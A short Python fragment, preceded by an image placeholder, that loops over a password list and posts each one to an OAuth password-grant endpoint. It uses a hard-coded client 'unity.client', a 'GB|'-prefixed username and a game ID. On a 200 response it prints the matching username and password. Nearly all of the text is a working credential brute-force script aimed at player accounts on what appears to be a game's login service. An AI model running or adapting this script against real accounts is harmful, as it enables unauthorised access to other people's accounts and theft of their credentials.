 for p in password:
data = {
"client_id": "unity.client",
"client_secret": "secret",
"grant_type": "password",
"scope": "openid nebula offline_access",
"username": "GB|" + username,
"password": p,
"acr_values": "gameId:j68d"
}
request = requests.post(url,data)
code = request.status_code
if code == 200:
print(username + ":" + p)
break
print(p)